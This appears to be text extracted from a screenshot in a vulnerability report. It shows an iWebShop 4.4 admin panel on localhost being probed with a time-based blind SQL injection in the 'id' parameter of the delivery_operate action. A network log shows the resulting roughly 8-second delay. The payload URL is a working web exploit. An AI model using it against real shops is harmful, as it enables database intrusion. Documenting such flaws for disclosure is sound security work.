 Load URL
http://localhost:8888/iwebshop4.4/index.php?controller=system&action=delivery_operate&id=2)%20and%20if(1=1,sleep(4),0)+--+
Split URL
Execute
Enable Post data Enable Referrer
您好 admin，当前身份 超级管理员 商城首页 后台首页 修改密码 退出管理
iWebShop 后台管理系统
商品 会员 订单 营销 统计 系统 工具 插件
快速导航管理
系统 > 配送管理 > 配送方式
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET index.php?controller=sys...0i 302 Found localhost:8888 0 B [::1]:8888 8.05s